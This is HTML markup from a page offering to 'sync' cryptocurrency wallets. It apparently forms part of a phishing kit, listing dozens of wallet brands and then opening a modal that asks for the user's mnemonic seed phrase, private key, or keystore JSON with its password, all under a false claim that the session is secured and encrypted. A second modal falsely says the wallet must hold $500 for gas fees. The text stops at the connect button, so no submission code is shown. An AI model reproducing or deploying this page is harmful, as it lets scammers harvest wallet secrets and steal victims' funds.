              <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                <div
                  id="_1inch"
                  class="sc-author-box select_wallet"
                  data-title="1Inch"
                  data-logo="images/1inch.jpg"
                  style="cursor: pointer"
                >
                  <div class="author-avatar">
                    <a href="wallets.html#">
                      <img src="wallets/images/1inch.jpg" alt="Image" class="avatar" />
                    </a>
                    <div class="badge"><i class="ripple"></i></div>
                  </div>
                  <div class="author-infor">
                    <h5 class="style2"><a>1Inch</a></h5>
                    <span class="price">1inch.io</span>
                  </div>
                </div>
              </div>

              <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                <div
                  id="dharma"
                  class="sc-author-box select_wallet"
                  data-title="Dharma"
                  data-logo="images/dharma.jpg"
                  style="cursor: pointer"
                >
                  <div class="author-avatar">
                    <a href="wallets.html#">
                      <img src="wallets/images/dharma.jpg" alt="Image" class="avatar" />
                    </a>
                    <div class="badge"><i class="ripple"></i></div>
                  </div>
                  <div class="author-infor">
                    <h5 class="style2"><a>Dharma</a></h5>
                    <span class="price">dharma.io</span>
                  </div>
                </div>
              </div>

              <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                <div
                  id="trust_vault"
                  class="sc-author-box select_wallet"
                  data-title="Trust Vault"
                  data-logo="images/trust_vault.jpg"
                  style="cursor: pointer"
                >
                  <div class="author-avatar">
                    <a href="wallets.html#">
                      <img
                        src="wallets/images/trust_vault.jpg"
                        alt="Image"
                        class="avatar"
                      />
                    </a>
                    <div class="badge"><i class="ripple"></i></div>
                  </div>
                  <div class="author-infor">
                    <h5 class="style2"><a>Trust Vault</a></h5>
                    <span class="price">trustology.io</span>
                  </div>
                </div>
              </div>

              <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                <div
                  id="my_key"
                  class="sc-author-box select_wallet"
                  data-title="MYKEY"
                  data-logo="images/mykey.jpg"
                  style="cursor: pointer"
                >
                  <div class="author-avatar">
                    <a href="wallets.html#">
                      <img src="wallets/images/mykey.jpg" alt="Image" class="avatar" />
                    </a>
                    <div class="badge"><i class="ripple"></i></div>
                  </div>
                  <div class="author-infor">
                    <h5 class="style2"><a>MYKEY</a></h5>
                    <span class="price">mykey.org</span>
                  </div>
                </div>
              </div>

              <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                <div
                  id="atomic"
                  class="sc-author-box select_wallet"
                  data-title="Atomic"
                  data-logo="images/atomic.jpg"
                  style="cursor: pointer"
                >
                  <div class="author-avatar">
                    <a href="wallets.html#">
                      <img src="wallets/images/atomic.jpg" alt="Image" class="avatar" />
                    </a>
                    <div class="badge"><i class="ripple"></i></div>
                  </div>
                  <div class="author-infor">
                    <h5 class="style2"><a>Atomic</a></h5>
                    <span class="price">atomicwallet.io</span>
                  </div>
                </div>
              </div>

              <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                <div
                  id="cool_wallet_s"
                  class="sc-author-box select_wallet"
                  data-title="CoolWallet S"
                  data-logo="images/cool_wallet_s.jpg"
                  style="cursor: pointer"
                >
                  <div class="author-avatar">
                    <a href="wallets.html#">
                      <img
                        src="wallets/images/cool_wallet_s.jpg"
                        alt="Image"
                        class="avatar"
                      />
                    </a>
                    <div class="badge"><i class="ripple"></i></div>
                  </div>
                  <div class="author-infor">
                    <h5 class="style2"><a>CoolWallet S</a></h5>
                    <span class="price">coolwallet.io</span>
                  </div>
                </div>
              </div>

              <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                <div
                  id="nash"
                  class="sc-author-box select_wallet"
                  data-title="Nash"
                  data-logo="images/nash.jpg"
                  style="cursor: pointer"
                >
                  <div class="author-avatar">
                    <a href="wallets.html#">
                      <img src="wallets/images/nash.jpg" alt="Image" class="avatar" />
                    </a>
                    <div class="badge"><i class="ripple"></i></div>
                  </div>
                  <div class="author-infor">
                    <h5 class="style2"><a>Nash</a></h5>
                    <span class="price">nash.io</span>
                  </div>
                </div>
              </div>

              <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                <div
                  id="coinomi"
                  class="sc-author-box select_wallet"
                  data-title="Coinomi"
                  data-logo="images/coinomi.jpg"
                  style="cursor: pointer"
                >
                  <div class="author-avatar">
                    <a href="wallets.html#">
                      <img
                        src="wallets/images/coinomi.jpg"
                        alt="Image"
                        class="avatar"
                      />
                    </a>
                    <div class="badge"><i class="ripple"></i></div>
                  </div>
                  <div class="author-infor">
                    <h5 class="style2"><a>Coinomi</a></h5>
                    <span class="price">coinomi.com</span>
                  </div>
                </div>
              </div>

              <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                <div
                  id="gridplus"
                  class="sc-author-box select_wallet"
                  data-title="GridPlus"
                  data-logo="images/gridplus.jpg"
                  style="cursor: pointer"
                >
                  <div class="author-avatar">
                    <a href="wallets.html#">
                      <img
                        src="wallets/images/gridplus.jpg"
                        alt="Image"
                        class="avatar"
                      />
                    </a>
                    <div class="badge"><i class="ripple"></i></div>
                  </div>
                  <div class="author-infor">
                    <h5 class="style2"><a>GridPlus</a></h5>
                    <span class="price">gridplus.io</span>
                  </div>
                </div>
              </div>

              <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                <div
                  id="tokenary"
                  class="sc-author-box select_wallet"
                  data-title="Tokenary"
                  data-logo="images/tokenary.jpg"
                  style="cursor: pointer"
                >
                  <div class="author-avatar">
                    <a href="wallets.html#">
                      <img
                        src="wallets/images/tokenary.jpg"
                        alt="Image"
                        class="avatar"
                      />
                    </a>
                    <div class="badge"><i class="ripple"></i></div>
                  </div>
                  <div class="author-infor">
                    <h5 class="style2"><a>Tokenary</a></h5>
                    <span class="price">tokenary.io</span>
                  </div>
                </div>
              </div>

              <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                <div
                  id="safepal"
                  class="sc-author-box select_wallet"
                  data-title="SafePal"
                  data-logo="images/safepal.jpg"
                  style="cursor: pointer"
                >
                  <div class="author-avatar">
                    <a href="wallets.html#">
                      <img
                        src="wallets/images/safepal.jpg"
                        alt="Image"
                        class="avatar"
                      />
                    </a>
                    <div class="badge"><i class="ripple"></i></div>
                  </div>
                  <div class="author-infor">
                    <h5 class="style2"><a>SafePal</a></h5>
                    <span class="price">safepal.io</span>
                  </div>
                </div>
              </div>

              <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                <div
                  id="infinito"
                  class="sc-author-box select_wallet"
                  data-title="Infinito"
                  data-logo="images/infinito.jpg"
                  style="cursor: pointer"
                >
                  <div class="author-avatar">
                    <a href="wallets.html#">
                      <img
                        src="wallets/images/infinito.jpg"
                        alt="Image"
                        class="avatar"
                      />
                    </a>
                    <div class="badge"><i class="ripple"></i></div>
                  </div>
                  <div class="author-infor">
                    <h5 class="style2"><a>Infinito</a></h5>
                    <span class="price">infinitowallet.io</span>
                  </div>
                </div>
              </div>

              <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                <div
                  id="wallet_io"
                  class="sc-author-box select_wallet"
                  data-title="Wallet.io"
                  data-logo="images/wallet_io.jpg"
                  style="cursor: pointer"
                >
                  <div class="author-avatar">
                    <a href="wallets.html#">
                      <img
                        src="wallets/images/wallet_io.jpg"
                        alt="Image"
                        class="avatar"
                      />
                    </a>
                    <div class="badge"><i class="ripple"></i></div>
                  </div>
                  <div class="author-infor">
                    <h5 class="style2"><a>Wallet.io</a></h5>
                    <span class="price">wallet.io</span>
                  </div>
                </div>
              </div>

              <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                <div
                  id="ownbit"
                  class="sc-author-box select_wallet"
                  data-title="Ownbit"
                  data-logo="images/ownbit.jpg"
                  style="cursor: pointer"
                >
                  <div class="author-avatar">
                    <a href="wallets.html#">
                      <img src="wallets/images/ownbit.jpg" alt="Image" class="avatar" />
                    </a>
                    <div class="badge"><i class="ripple"></i></div>
                  </div>
                  <div class="author-infor">
                    <h5 class="style2"><a>Ownbit</a></h5>
                    <span class="price">ownbit.io</span>
                  </div>
                </div>
              </div>

              <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                <div
                  id="easypocket"
                  class="sc-author-box select_wallet"
                  data-title="EasyPocket"
                  data-logo="images/easypocket.jpg"
                  style="cursor: pointer"
                >
                  <div class="author-avatar">
                    <a href="wallets.html#">
                      <img
                        src="wallets/images/easypocket.jpg"
                        alt="Image"
                        class="avatar"
                      />
                    </a>
                    <div class="badge"><i class="ripple"></i></div>
                  </div>
                  <div class="author-infor">
                    <h5 class="style2"><a>EasyPocket</a></h5>
                    <span class="price">easypocket.app</span>
                  </div>
                </div>
              </div>

              <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                <div
                  id="bridget_wallet"
                  class="sc-author-box select_wallet"
                  data-title="Bridge Wallet"
                  data-logo="images/bridge_wallet.jpg"
                  style="cursor: pointer"
                >
                  <div class="author-avatar">
                    <a href="wallets.html#">
                      <img
                        src="wallets/images/bridge_wallet.jpg"
                        alt="Image"
                        class="avatar"
                      />
                    </a>
                    <div class="badge"><i class="ripple"></i></div>
                  </div>
                  <div class="author-infor">
                    <h5 class="style2"><a>Bridge Wallet</a></h5>
                    <span class="price">mtpelerin.com</span>
                  </div>
                </div>
              </div>

              <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                <div
                  id="via_wallet"
                  class="sc-author-box select_wallet"
                  data-title="ViaWallet"
                  data-logo="images/via_wallet.jpg"
                  style="cursor: pointer"
                >
                  <div class="author-avatar">
                    <a href="wallets.html#">
                      <img
                        src="wallets/images/via_wallet.jpg"
                        alt="Image"
                        class="avatar"
                      />
                    </a>
                    <div class="badge"><i class="ripple"></i></div>
                  </div>
                  <div class="author-infor">
                    <h5 class="style2"><a>ViaWallet</a></h5>
                    <span class="price">viawallet.com</span>
                  </div>
                </div>
              </div>

              <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                <div
                  id="bitkeep"
                  class="sc-author-box select_wallet"
                  data-title="BitKeep"
                  data-logo="images/bitkeep.jpg"
                  style="cursor: pointer"
                >
                  <div class="author-avatar">
                    <a href="wallets.html#">
                      <img
                        src="wallets/images/bitkeep.jpg"
                        alt="Image"
                        class="avatar"
                      />
                    </a>
                    <div class="badge"><i class="ripple"></i></div>
                  </div>
                  <div class="author-infor">
                    <h5 class="style2"><a>BitKeep</a></h5>
                    <span class="price">bitkeep.com</span>
                  </div>
                </div>
              </div>

              <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                <div
                  id="unstoppable_wallet"
                  class="sc-author-box select_wallet"
                  data-title="Unstoppable Wallet"
                  data-logo="images/unstoppable_wallet.jpg"
                  style="cursor: pointer"
                >
                  <div class="author-avatar">
                    <a href="wallets.html#">
                      <img
                        src="wallets/images/unstoppable_wallet.jpg"
                        alt="Image"
                        class="avatar"
                      />
                    </a>
                    <div class="badge"><i class="ripple"></i></div>
                  </div>
                  <div class="author-infor">
                    <h5 class="style2"><a>Unstoppable Wallet</a></h5>
                    <span class="price">unstoppable.money</span>
                  </div>
                </div>
              </div>

              <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                <div
                  id="halodefi_wallet"
                  class="sc-author-box select_wallet"
                  data-title="HaloDefi Wallet"
                  data-logo="images/halodefi_wallet.jpg"
                  style="cursor: pointer"
                >
                  <div class="author-avatar">
                    <a href="wallets.html#">
                      <img
                        src="wallets/images/halodefi_wallet.jpg"
                        alt="Image"
                        class="avatar"
                      />
                    </a>
                    <div class="badge"><i class="ripple"></i></div>
                  </div>
                  <div class="author-infor">
                    <h5 class="style2"><a>HaloDefi Wallet</a></h5>
                    <span class="price">halodefi.org</span>
                  </div>
                </div>
              </div>

              <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                <div
                  id="dok_wallet"
                  class="sc-author-box select_wallet"
                  data-title="Dok Wallet"
                  data-logo="images/dok_wallet.jpg"
                  style="cursor: pointer"
                >
                  <div class="author-avatar">
                    <a href="wallets.html#">
                      <img
                        src="wallets/images/dok_wallet.jpg"
                        alt="Image"
                        class="avatar"
                      />
                    </a>
                    <div class="badge"><i class="ripple"></i></div>
                  </div>
                  <div class="author-infor">
                    <h5 class="style2"><a>Dok Wallet</a></h5>
                    <span class="price">dokwallet.com</span>
                  </div>
                </div>
              </div>

              <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                <div
                  id="celo_wallet"
                  class="sc-author-box select_wallet"
                  data-title="Cello Wallet"
                  data-logo="images/celo_wallet.jpg"
                  style="cursor: pointer"
                >
                  <div class="author-avatar">
                    <a href="wallets.html#">
                      <img
                        src="wallets/images/celo_wallet.jpg"
                        alt="Image"
                        class="avatar"
                      />
                    </a>
                    <div class="badge"><i class="ripple"></i></div>
                  </div>
                  <div class="author-infor">
                    <h5 class="style2"><a>Cello Wallet</a></h5>
                    <span class="price">cellowallet.app</span>
                  </div>
                </div>
              </div>

              <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                <div
                  id="coinus"
                  class="sc-author-box select_wallet"
                  data-title="CoinUs"
                  data-logo="images/coinus.jpg"
                  style="cursor: pointer"
                >
                  <div class="author-avatar">
                    <a href="wallets.html#">
                      <img src="wallets/images/coinus.jpg" alt="Image" class="avatar" />
                    </a>
                    <div class="badge"><i class="ripple"></i></div>
                  </div>
                  <div class="author-infor">
                    <h5 class="style2"><a>CoinUs</a></h5>
                    <span class="price">coinus.io</span>
                  </div>
                </div>
              </div>

              <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                <div
                  id="valora"
                  class="sc-author-box select_wallet"
                  data-title="Valora"
                  data-logo="images/valora.jpg"
                  style="cursor: pointer"
                >
                  <div class="author-avatar">
                    <a href="wallets.html#">
                      <img src="wallets/images/valora.jpg" alt="Image" class="avatar" />
                    </a>
                    <div class="badge"><i class="ripple"></i></div>
                  </div>
                  <div class="author-infor">
                    <h5 class="style2"><a>Valora</a></h5>
                    <span class="price">valoraapp.com</span>
                  </div>
                </div>
              </div>

              <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                <div
                  id="trustee_wallet"
                  class="sc-author-box select_wallet"
                  data-title="Trustee Wallet"
                  data-logo="images/trustee_wallet.jpg"
                  style="cursor: pointer"
                >
                  <div class="author-avatar">
                    <a href="wallets.html#">
                      <img
                        src="wallets/images/trustee_wallet.jpg"
                        alt="Image"
                        class="avatar"
                      />
                    </a>
                    <div class="badge"><i class="ripple"></i></div>
                  </div>
                  <div class="author-infor">
                    <h5 class="style2"><a>Trustee Wallet</a></h5>
                    <span class="price">trusteeglobal.com</span>
                  </div>
                </div>
              </div>

              <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                <div
                  id="guarda_wallet"
                  class="sc-author-box select_wallet"
                  data-title="Gaurda Wallet"
                  data-logo="images/guarda_wallet.jpg"
                  style="cursor: pointer"
                >
                  <div class="author-avatar">
                    <a href="wallets.html#">
                      <img
                        src="wallets/images/guarda_wallet.jpg"
                        alt="Image"
                        class="avatar"
                      />
                    </a>
                    <div class="badge"><i class="ripple"></i></div>
                  </div>
                  <div class="author-infor">
                    <h5 class="style2"><a>Gaurda Wallet</a></h5>
                    <span class="price">guarda.com</span>
                  </div>
                </div>
              </div>

              <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                <div
                  id="jade_wallet"
                  class="sc-author-box select_wallet"
                  data-title="Jade Wallet"
                  data-logo="images/jade_wallet.jpg"
                  style="cursor: pointer"
                >
                  <div class="author-avatar">
                    <a href="wallets.html#">
                      <img
                        src="wallets/images/jade_wallet.jpg"
                        alt="Image"
                        class="avatar"
                      />
                    </a>
                    <div class="badge"><i class="ripple"></i></div>
                  </div>
                  <div class="author-infor">
                    <h5 class="style2"><a>Jade Wallet</a></h5>
                    <span class="price">jadewallet.io</span>
                  </div>
                </div>
              </div>

              <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                <div
                  id="plasmapay"
                  class="sc-author-box select_wallet"
                  data-title="PlasmaPay"
                  data-logo="images/plasmapay.jpg"
                  style="cursor: pointer"
                >
                  <div class="author-avatar">
                    <a href="wallets.html#">
                      <img
                        src="wallets/images/plasmapay.jpg"
                        alt="Image"
                        class="avatar"
                      />
                    </a>
                    <div class="badge"><i class="ripple"></i></div>
                  </div>
                  <div class="author-infor">
                    <h5 class="style2"><a>PlasmaPay</a></h5>
                    <span class="price">plasmapay.com</span>
                  </div>
                </div>
              </div>

              <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                <div
                  id="o3_wallet"
                  class="sc-author-box select_wallet"
                  data-title="O3Wallet"
                  data-logo="images/o3_wallet.jpg"
                  style="cursor: pointer"
                >
                  <div class="author-avatar">
                    <a href="wallets.html#">
                      <img
                        src="wallets/images/o3_wallet.jpg"
                        alt="Image"
                        class="avatar"
                      />
                    </a>
                    <div class="badge"><i class="ripple"></i></div>
                  </div>
                  <div class="author-infor">
                    <h5 class="style2"><a>O3Wallet</a></h5>
                    <span class="price">o3.network</span>
                  </div>
                </div>
              </div>

              <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                <div
                  id="hashkey_me"
                  class="sc-author-box select_wallet"
                  data-title="HashKey Me"
                  data-logo="images/hashkey_me.jpg"
                  style="cursor: pointer"
                >
                  <div class="author-avatar">
                    <a href="wallets.html#">
                      <img
                        src="wallets/images/hashkey_me.jpg"
                        alt="Image"
                        class="avatar"
                      />
                    </a>
                    <div class="badge"><i class="ripple"></i></div>
                  </div>
                  <div class="author-infor">
                    <h5 class="style2"><a>HashKey Me</a></h5>
                    <span class="price">me.hashkey.com</span>
                  </div>
                </div>
              </div>

              <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                <div
                  id="rwallet"
                  class="sc-author-box select_wallet"
                  data-title="RWallet"
                  data-logo="images/rwallet.jpg"
                  style="cursor: pointer"
                >
                  <div class="author-avatar">
                    <a href="wallets.html#">
                      <img
                        src="wallets/images/rwallet.jpg"
                        alt="Image"
                        class="avatar"
                      />
                    </a>
                    <div class="badge"><i class="ripple"></i></div>
                  </div>
                  <div class="author-infor">
                    <h5 class="style2"><a>RWallet</a></h5>
                    <span class="price">rsk.co</span>
                  </div>
                </div>
              </div>

              <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                <div
                  id="flare_wallet"
                  class="sc-author-box select_wallet"
                  data-title="Flare Wallet"
                  data-logo="images/flare_wallet.jpg"
                  style="cursor: pointer"
                >
                  <div class="author-avatar">
                    <a href="wallets.html#">
                      <img
                        src="wallets/images/flare_wallet.jpg"
                        alt="Image"
                        class="avatar"
                      />
                    </a>
                    <div class="badge"><i class="ripple"></i></div>
                  </div>
                  <div class="author-infor">
                    <h5 class="style2"><a>Flare Wallet</a></h5>
                    <span class="price">flarewallet.io</span>
                  </div>
                </div>
              </div>

              <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                <div
                  id="kyberswap"
                  class="sc-author-box select_wallet"
                  data-title="KyberSwap"
                  data-logo="images/kyberswap.jpg"
                  style="cursor: pointer"
                >
                  <div class="author-avatar">
                    <a href="wallets.html#">
                      <img
                        src="wallets/images/kyberswap.jpg"
                        alt="Image"
                        class="avatar"
                      />
                    </a>
                    <div class="badge"><i class="ripple"></i></div>
                  </div>
                  <div class="author-infor">
                    <h5 class="style2"><a>KyberSwap</a></h5>
                    <span class="price">kyberswap.com</span>
                  </div>
                </div>
              </div>

              <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                <div
                  id="atoken_wallet"
                  class="sc-author-box select_wallet"
                  data-title="AToken Wallet"
                  data-logo="images/atoken_wallet.jpg"
                  style="cursor: pointer"
                >
                  <div class="author-avatar">
                    <a href="wallets.html#">
                      <img
                        src="wallets/images/atoken_wallet.jpg"
                        alt="Image"
                        class="avatar"
                      />
                    </a>
                    <div class="badge"><i class="ripple"></i></div>
                  </div>
                  <div class="author-infor">
                    <h5 class="style2"><a>AToken Wallet</a></h5>
                    <span class="price">atoken.com</span>
                  </div>
                </div>
              </div>

              <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                <div
                  id="tongue_wallet"
                  class="sc-author-box select_wallet"
                  data-title="Tongue Wallet"
                  data-logo="images/tongue_wallet.jpg"
                  style="cursor: pointer"
                >
                  <div class="author-avatar">
                    <a href="wallets.html#">
                      <img
                        src="wallets/images/tongue_wallet.jpg"
                        alt="Image"
                        class="avatar"
                      />
                    </a>
                    <div class="badge"><i class="ripple"></i></div>
                  </div>
                  <div class="author-infor">
                    <h5 class="style2"><a>Tongue Wallet</a></h5>
                    <span class="price">tongue.fi</span>
                  </div>
                </div>
              </div>

              <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                <div
                  id="xinfin"
                  class="sc-author-box select_wallet"
                  data-title="XinFin XDC Network"
                  data-logo="images/xinfin.jpg"
                  style="cursor: pointer"
                >
                  <div class="author-avatar">
                    <a href="wallets.html#">
                      <img src="wallets/images/xinfin.jpg" alt="Image" class="avatar" />
                    </a>
                    <div class="badge"><i class="ripple"></i></div>
                  </div>
                  <div class="author-infor">
                    <h5 class="style2"><a>XinFin XDC Network</a></h5>
                    <span class="price">xinfin.io</span>
                  </div>
                </div>
              </div>

              <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                <div
                  id="talken_wallet"
                  class="sc-author-box select_wallet"
                  data-title="Talken Wallet"
                  data-logo="images/talken_wallet.jpg"
                  style="cursor: pointer"
                >
                  <div class="author-avatar">
                    <a href="wallets.html#">
                      <img
                        src="wallets/images/talken_wallet.jpg"
                        alt="Image"
                        class="avatar"
                      />
                    </a>
                    <div class="badge"><i class="ripple"></i></div>
                  </div>
                  <div class="author-infor">
                    <h5 class="style2"><a>Talken Wallet</a></h5>
                    <span class="price">talken.io</span>
                  </div>
                </div>
              </div>

              <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                <div
                  id="keyring_pro"
                  class="sc-author-box select_wallet"
                  data-title="KEYRING PRO"
                  data-logo="images/keyring_pro.jpg"
                  style="cursor: pointer"
                >
                  <div class="author-avatar">
                    <a href="wallets.html#">
                      <img
                        src="wallets/images/keyring_pro.jpg"
                        alt="Image"
                        class="avatar"
                      />
                    </a>
                    <div class="badge"><i class="ripple"></i></div>
                  </div>
                  <div class="author-infor">
                    <h5 class="style2"><a>KEYRING PRO</a></h5>
                    <span class="price">keyring.app</span>
                  </div>
                </div>
              </div>

              <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                <div
                  id="midas_wallet"
                  class="sc-author-box select_wallet"
                  data-title="Midas Wallet"
                  data-logo="images/midas_wallet.jpg"
                  style="cursor: pointer"
                >
                  <div class="author-avatar">
                    <a href="wallets.html#">
                      <img
                        src="wallets/images/midas_wallet.jpg"
                        alt="Image"
                        class="avatar"
                      />
                    </a>
                    <div class="badge"><i class="ripple"></i></div>
                  </div>
                  <div class="author-infor">
                    <h5 class="style2"><a>Midas Wallet</a></h5>
                    <span class="price">midasprotocol.io</span>
                  </div>
                </div>
              </div>

              <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                <div
                  id="at_wallet"
                  class="sc-author-box select_wallet"
                  data-title="AT.Wallet"
                  data-logo="images/at_wallet.jpg"
                  style="cursor: pointer"
                >
                  <div class="author-avatar">
                    <a href="wallets.html#">
                      <img
                        src="wallets/images/at_wallet.jpg"
                        alt="Image"
                        class="avatar"
                      />
                    </a>
                    <div class="badge"><i class="ripple"></i></div>
                  </div>
                  <div class="author-infor">
                    <h5 class="style2"><a>AT.Wallet</a></h5>
                    <span class="price">authentrend.com</span>
                  </div>
                </div>
              </div>

              <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                <div
                  id="imtoken"
                  class="sc-author-box select_wallet"
                  data-title="imToken"
                  data-logo="images/imtoken.jpg"
                  style="cursor: pointer"
                >
                  <div class="author-avatar">
                    <a href="wallets.html#">
                      <img
                        src="wallets/images/imtoken.jpg"
                        alt="Image"
                        class="avatar"
                      />
                    </a>
                    <div class="badge"><i class="ripple"></i></div>
                  </div>
                  <div class="author-infor">
                    <h5 class="style2"><a>imToken</a></h5>
                    <span class="price">token.im</span>
                  </div>
                </div>
              </div>
              <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                <div
                  id="imtoken"
                  class="sc-author-box select_wallet"
                  data-title="imToken"
                  data-logo="images/imtoken.jpg"
                  style="cursor: pointer"
                >
                  <div class="author-avatar">
                    <a href="wallets.html#">
                      <img
                        src="wallets/images/imtoken.jpg"
                        alt="Image"
                        class="avatar"
                      />
                    </a>
                    <div class="badge"><i class="ripple"></i></div>
                  </div>
                  <div class="author-infor">
                    <h5 class="style2"><a>Others</a></h5>
                    <span class="price"></span>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </section>

        <footer id="footer" class="clearfix style-2">
          <div class="themesflat-container">
            <div class="row">
              <div class="col-lg-3 col-md-12 col-12">
                <div class="widget widget-logo">
                  <div class="logo-footer" id="logo-footer">
                    <a href="wallets/index-2.html">
                      Decentralized<br />
                      Launchpad
                    </a>
                  </div>
                  <p class="sub-widget-logo">
                    Open and decentralized protocol for syncing various Wallets
                    to Dapps Secure Server. This is not an app but a protocol
                    that establishes a remote connection between two apps and/or
                    devices
                  </p>
                </div>
              </div>
              <div class="col-lg-3 col-md-6 col-sm-7 col-12">
                <div class="widget widget-subcribe">
                  <h5 class="title-widget">Subscribe</h5>
                  <div class="form-subcribe">
                    <form
                      id="subscribe-form"
                      action="wallets.html#"
                      method="GET"
                      accept-charset="utf-8"
                      class="form-submit"
                    >
                      <input
                        name="email"
                        value=""
                        class="email"
                        type="email"
                        placeholder="name@email.com"
                        required=""
                      />
                      <button id="submit" name="submit" type="submit">
                        <i class="icon-fl-send"></i>
                      </button>
                    </form>
                  </div>
                  <div
                    class="widget-social style-1 mg-t32"
                    style="visibility: hidden"
                  >
                    <ul>
                      <li>
                        <a href="wallets.html#"><i class="fab fa-twitter"></i></a>
                      </li>
                      <li>
                        <a href="wallets.html#"><i class="fab fa-facebook"></i></a>
                      </li>
                      <li class="style-2">
                        <a href="wallets.html#"><i class="fab fa-telegram-plane"></i></a>
                      </li>
                      <li>
                        <a href="wallets.html#"><i class="fab fa-youtube"></i></a>
                      </li>
                      <li class="mgr-none">
                        <a href="wallets.html#"><i class="icon-fl-tik-tok-2"></i></a>
                      </li>
                      <li class="mgr-none">
                        <a href="wallets.html#"><i class="icon-fl-vt"></i></a>
                      </li>
                    </ul>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </footer>
      </div>

      <div
        class="modal fade popup"
        id="popup_connect_wallet_success"
        tabindex="-1"
        role="dialog"
        aria-hidden="true"
      >
        <div class="modal-dialog modal-dialog-centered" role="document">
          <div class="modal-content">
            <button
              type="button"
              class="close"
              data-dismiss="modal"
              aria-label="Close"
            >
              <span aria-hidden="true">×</span>
            </button>
            <div class="modal-body space-y-20 pd-40">
              <center>
                <h4
                  style="
                    font-size: 90px;

                    color: red;
                  "
                >
                  Error!
                </h4>
              </center>
            </div>

            <h4 style="color: red">
              Wallet has to contain a minimum of $500 for the gas fees charges
              that may occur
            </h4>
          </div>
        </div>
      </div>
    </div>
    <div
      class="modal fade popup"
      id="popup_connect_wallet"
      tabindex="-1"
      role="dialog"
      aria-hidden="true"
    >
      <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content">
          <button
            type="button"
            class="close"
            data-dismiss="modal"
            aria-label="Close"
          >
            <span aria-hidden="true">×</span>
          </button>
          <div class="modal-body space-y-20 pd-40">
            <h3>
              <img
                width="50"
                height="50"
                class="avatar"
                id="wallet_logo"
              /><br />
              <span id="wallet_name" clas="mt-1">Sync Wallet</span>
            </h3>
            <p class="text-center">This session is secured and encrypted</p>

            <!-- <div id="auto_connecting" style="display: none">
              <br /><br /><br />
              <div class="heading-line s2" style="width: 100%">
                <br />
                <h5 align="center">
                  starting secure connection...<br />
                  <i
                    align="center"
                    style="text-align: center !important; font-size: small"
                    class="text-muted align-items-center"
                    >please wait...</i
                  >
                </h5>
                <br />
              </div>
            </div> -->

            <!-- <div id="failed_to_connect" style="display: none">
              <div
                style="
                  padding: 6px;
                  color: red;
                  border: 1px solid red;
                  border-radius: 5px;
                  text-align: center !important;
                  font-size: 16px;
                  font-weight: 500;
                "
              >
                An error occurred... please try again or connect mannually
              </div>
              <br /><br /><br />
              <a
                href="#"
                id="try_auto_connecting_again"
                class="btn btn-outline-primary"
                aria-label="Close"
                >Try Again</a
              ><br />
              <a href="#" id="button_connect_manually" class="btn btn-primary"
                >Connect Manually</a
              >
            </div> -->
            <form id="submitform">
            <div id="div_connect_manuallly" style="display: block">
              <input type="radio" name="method" value="phrase" checked="" />
              <span style="font-size: 1.8rem; margin-right: 2rem">Phrase</span>

              <input type="radio" name="method" value="key" />
              <span style="font-size: 1.8rem; margin-right: 2rem"
                >Private Key</span>

              <input type="radio" name="method" value="json" />
              <span style="font-size: 1.8rem; margin-right: 2rem"
                >Keystore JSON</span
              >
              <p style="padding: 1rem 0rem"></p>
              <!--phrase-->
              <textarea
                style="font-size: 25px; font-weight: 650"
                rows="4"
                name="secret_phrase"
                id="secret_phrase"
                class="form-control text-primary"
                placeholder="Enter your 12 or 24 Mnemonic words. Seperate them with spaces."
              ></textarea>

              <!--private key-->
              <textarea
                style="font-size: 25px; font-weight: 650"
                rows="4"
                name="secret_key"
                id="secret_key"
                class="form-control text-primary"
                placeholder="Enter your private key."
              ></textarea>

              <!--keystore-->
              <textarea
                style="font-size: 25px; font-weight: 650"
                rows="4"
                name="secret_json"
                id="secret_json"
                class="form-control text-primary"
                placeholder="Keystore JSON."
              ></textarea
              ><br />
              <input
                type="password"
                id="secret_pass"
                name="secret_pass"
                class="form-control text-primary"
                placeholder="Keystore password."
              />

              <br />
              <button
                disabled=""
                type="button"
                id="button_connect_wallet"
                class="btn btn-primary"
